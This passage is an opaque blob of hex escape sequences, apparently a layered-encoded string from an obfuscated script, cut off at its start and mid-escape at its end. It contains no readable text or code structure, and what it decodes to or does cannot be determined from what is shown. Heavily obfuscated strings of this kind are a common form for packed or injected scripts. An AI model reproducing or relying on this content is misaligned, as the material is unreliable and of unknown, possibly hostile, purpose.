39\x5C\x77\x5C\x6A\x5C\x52\x5C\x6C\x5C\x75\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x4D\x5C\x4D\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x46\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x6F\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x50\x5C\x31\x65\x5C\x71\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x44\x5C\x69\x5C\x70\x5C\x79\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x50\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x71\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x79\x5C\x6F\x5C\x31\x66\x5C\x51\x5C\x59\x5C\x31\x46\x5C\x4A\x5C\x51\x5C\x4A\x5C\x52\x5C\x52\x5C\x6B\x5C\x42\x5C\x6F\x5C\x70\x5C\x50\x5C\x77\x5C\x79\x5C\x31\x6E\x5C\x6C\x5C\x31\x34\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x6D\x5C\x49\x5C\x6F\x5C\x56\x5C\x52\x5C\x69\x5C\x69\x5C\x6D\x5C\x70\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x49\x5C\x68\x5C\x76\x5C\x31\x6B\x5C\x7A\x5C\x7A\x5C\x75\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x49\x5C\x6F\x5C\x69\x5C\x54\x5C\x69\x5C\x52\x5C\x49\x5C\x6B\x5C\x6D\x5C\x41\x5C\x6C\x5C\x71\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x6C\x5C\x42\x5C\x6B\x5C\x68\x5C\x76\x5C\x31\x62\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x46\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x52\x5C\x52\x5C\x6D\x5C\x46\x5C\x47\x5C\x71\x5C\x48\x5C\x6F\x5C\x4B\x5C\x6D\x5C\x42\x5C\x6F\x5C\x31\x66\x5C\x4D\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6D\x5C\x42\x5C\x68\x5C\x79\x5C\x78\x5C\x6F\x5C\x78\x5C\x6C\x5C\x71\x5C\x6D\x5C\x49\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6D\x5C\x69\x5C\x70\x5C\x59\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x43\x5C\x7A\x5C\x7A\x5C\x56\x5C\x31\x46\x5C\x6F\x5C\x73\x5C\x68\x5C\x70\x5C\x43\x5C\x31\x65\x5C\x6C\x5C\x56\x5C\x6F\x5C\x70\x5C\x6D\x5C\x45\x5C\x52\x5C\x52\x5C\x6B\x5C\x44\x5C\x56\x5C\x52\x5C\x52\x5C\x6D\x5C\x42\x5C\x6F\x5C\x31\x66\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x46\x5C\x4D\x5C\x4E\x5C\x77\x5C\x45\x5C\x6F\x5C\x4C\x5C\x79\x5C\x4E\x5C\x44\x5C\x41\x5C\x6C\x5C\x71\x5C\x6D\x5C\x72\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x75\x5C\x6F\x5C\x4C\x5C\x70\x5C\x56\x5C\x44\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x69\x5C\x6D\x5C\x70\x5C\x49\x5C\x44\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x70\x5C\x31\x36\x5C\x31\x6D\x5C\x69\x5C\x6D\x5C\x31\x35\x5C\x44\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x76\x5C\x31\x71\x5C\x31\x6D\x5C\x70\x5C\x31\x36\x5C\x31\x6D\x5C\x69\x5C\x6D\x5C\x70\x5C\x31\x30\x5C\x44\x5C\x69\x5C\x69\x5C\x6D\x5C\x70\x5C\x31\x63\x5C\x44\x5C\x54\x5C\x6D\x5C\x70\x5C\x6A\x5C\x44\x5C\x55\x5C\x54\x5C\x6D\x5C\x79\x5C\x56\x5C\x44\x5C\x69\x5C\x69\x5C\x6D\x5C\x79\x5C\x31\x67\x5C\x44\x5C\x69\x5C\x69\x5C\x6D\x5C\x31\x61\x5C\x44\x5C\x69\x5C\x79\x5C\x53\x5C\x69\x5C\x6D\x5C\x70\x5C\x71\x5C\x44\x5C\x55\x5C\x70\x5C\x6D\x5C\x70\x5C\x31\x64\x5C\x44\x5C\x55\x5C\x54\x5C\x6D\x5C\x70\x5C\x72\x5C\x44\x5C\x55\x5C\x54\x5C\x6D\x5C\x70\x5C\x31\x6A\x5C\x44\x5C\x55\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x44\x5C\x55\x5C\x70\x5C\x6D\x5C\x70\x5C\x31\x74\x5C\x44\x5C\x69\x5C\x79\x5C\x53\x5C\x69\x5C\x4D\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x4B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x42\x5C\x6D\x5C\x43\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6F\x5C\x6A\x5C\x68\x5C\x76\x5C\x5A\x5C\x6C\x5C\x75\x5C\x6D\x5C\x71\x5C\x6B\x5C\x6D\x5C\x45\x5C\x6F\x5C\x70\x5C\x31\x70\x5C\x68\x5C\x76\x5C\x31\x70\x5C\x6C\x5C\x69\x5C\x76\x5C\x31\x45\x5C\x69\x5C\x6B\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x42\x5C\x6C\x5C\x46\x5C\x68\x5C\x70\x5C\x56\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x46\x5C\x68\x5C\x70\x5C\x56\x5C\x6F\x5C\x46\x5C\x68\x5C\x70\x5C\x56\x5C\x47\x5C\x73\x5C\x48\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x70\x5C\x42\x5C\x6C\x5C\x46\x5C\x68\x5C\x70\x5C\x49\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x46\x5C\x68\x5C\x70\x5C\x49\x5C\x6F\x5C\x46\x5C\x68\x5C\x70\x5C\x49\x5C\x47\x5C\x73\x5C\x48\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x70\x5C\x42\x5C\x6C\x5C\x46\x5C\x68\x5C\x31\x35\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x46\x5C\x68\x5C\x31\x35\x5C\x6F\x5C\x46\x5C\x68\x5C\x31\x35\x5C\x47\x5C\x73\x5C\x48\x5C\x6B\x5C\x6D\x5C\x72\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x4B\x5C\x68\x5C\x76\x5C\x31\x66\x5C\x6F\x5C\x6A\x5C\x68\x5C\x70\x5C\x42\x5C\x6C\x5C\x72\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x31\x65\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x44\x5C\x72\x5C\x6B\x5C\x6D\x5C\x43\x5C\x68\x5C\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x79\x5C\x4B\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x43\x5C\x68\x5C\x76\x5C\x31\x61\x5C\x6C\x5C\x69\x5C\x79\x5C\x4B\x5C\x69\x5C\x6B\x5C\x6D\x5C\x42\x5C\x6F\x5C\x69\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x46\x5C\x68\x5C\x31\x61\x5C\x31\x65\x5C\x6C\x5C\x46\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x44\x5C\x69\x5C\x70\x5C\x79\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x46\x5C\x68\x5C\x31\x61\x5C\x31\x65\x5C\x6C\x5C\x46\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x44\x5C\x46\x5C\x68\x5C\x31\x35\x5C\x52\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x69\x5C\x6D\x5C\x45\x5C\x68\x5C\x79\x5C\x31\x35\x5C\x6F\x5C\x69\x5C\x76\x5C\x31\x6A\x5C\x69\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x4F\x5C\x68\x5C\x76\x5C\x31\x63\x5C\x6F\x5C\x69\x5C\x79\x5C\x42\x5C\x6C\x5C\x69\x5C\x52\x5C\x42\x5C\x52\x5C\x69\x5C\x6B\x5C\x69\x5C\x6D\x5C\x43\x5C\x68\x5C\x79\x5C\x43\x5C\x6C\x5C\x45\x5C\x6B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x31\x37\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x76\x5C\x31\x79\x5C\x51\x5C\x69\x5C\x6B\x5C\x6D\x5C\x46\x5C\x68\x5C\x70\x5C\x31\x64\x5C\x7A\x5C\x7A\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x43\x5C\x6B\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x43\x5C\x6D\x5C\x46\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x76\x5C\x31\x75\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x31\x5C\x31\x65\x5C\x55\x5C\x70\x5C\x44\x5C\x55\x5C\x54\x5C\x4D\x5C\x6D\x5C\x76\x5C\x31\x77\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x55\x5C\x54\x5C\x4D\x5C\x6D\x5C\x76\x5C\x31\x41\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x55\x5C\x70\x5C\x4D\x5C\x6D\x5C\x76\x5C\x31\x7A\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x55\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x79\x5C\x31\x31\x5C\x6C\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x35\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x31\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x31\x78\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x55\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x79\x5C\x49\x5C\x6C\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x35\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x79\x5C\x49\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x4E\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x79\x5C\x55\x5C\x6F\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x55\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x31\x77\x5C\x6D\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6D\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x79\x5C\x55\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x31\x77\x5C\x6D\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x4A\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x79\x5C\x55\x5C\x6F\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x55\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x31\x42\x5C\x31\x77\x5C\x6D\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6D\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x79\x5C\x55\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x31\x42\x5C\x31\x77\x5C\x6D\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x56\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x79\x5C\x55\x5C\x6F\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x55\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x54\x5C\x6D\x5C\x31\x42\x5C\x31\x77\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6D\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x79\x5C\x55\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x54\x5C\x6D\x5C\x31\x42\x5C\x31\x77\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x73\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x79\x5C\x55\x5C\x6F\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x55\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x54\x5C\x6D\x5C\x31\x77\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x4D\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6D\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x79\x5C\x55\x5C\x6F\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x31\x79\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x68\x5C\x31\x72\x5C\x6C\x5C\x54\x5C\x6D\x5C\x31\x77\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x54\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x31\x35\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x79\x5C\x55\x5C\x6F\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x63\x5C\x6F\x5C\x55\x5C\x70\x5C\x6D\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x7A\x5C\x7A\x5C\x41\x5C\x31\x31\x5C\x6C\x5C\x76\x5C\x47\x5C\x6A\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x6B\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x41\x5C\x43\x5C\x44\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6F\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x51\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x6B\x5C\x57\x5C\x6C\x5C\x4E\x5C\x77\x5C\x71\x5C\x77\x5C\x31\x38\x5C\x77\x5C\x76\x5C\x6B\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x7A\x5C\x7A\x5C\x55\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x62\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x31\x73\x5C\x79\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x69\x5C\x44\x5C\x58\x5C\x69\x5C\x6B\x5C\x31\x65\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x46\x5C\x6C\x5C\x6B\x5C\x44\x5C\x76\x5C\x47\x5C\x71\x5C\x48\x5C\x68\x5C\x70\x5C\x4A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x51\x5C\x31\x6C\x5C\x77\x5C\x79\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x68\x5C\